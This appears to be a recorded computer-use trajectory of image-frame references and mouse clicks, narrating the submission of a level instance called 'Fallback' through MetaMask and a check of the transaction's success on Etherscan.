
click(314, 15)

Submit the Fallback instance and confirm the submission transaction in MetaMask.
click(428, 283)

click(428, 284)

click(1034, 458)

click(394, 15)

Open the submission transaction on Etherscan in a new tab and return to the level page.
right_click(398, 582)

click(456, 540)

click(114, 16)

mouse_move(457, 489)

click(428, 282)

mouse_move(976, 605)

mouse_move(1056, 315)

Reload the submission transaction on Etherscan to see Success, then return to the completed level.
click(314, 15)

click(84, 49)

click(100, 15)
